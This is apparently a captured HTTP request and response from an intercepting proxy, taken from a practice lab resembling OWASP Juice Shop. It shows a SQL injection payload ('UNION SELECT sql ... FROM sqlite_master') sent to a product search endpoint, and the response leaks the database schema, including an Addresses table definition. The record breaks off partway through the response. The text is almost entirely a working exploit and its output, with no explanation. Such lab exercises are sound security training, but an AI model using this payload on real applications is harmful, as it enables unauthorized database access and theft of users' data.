 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=a'))+UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_master-- HTTP/1.1
2 Host: 192.168.0.1:3000
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Referer: http://192.168.0.1:3000/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
k4nJeDoQBLXZym36RPxNjK1dEBt8faru2KTzmGYVlOpWk2qMw7zrv5aEb98g
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Thu, 12 Sep 2024 17:28:20 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 7984
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION
ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mob
ileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255
), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedA
t` DATETIME NOT NULL)",
"name":2,
"description":3,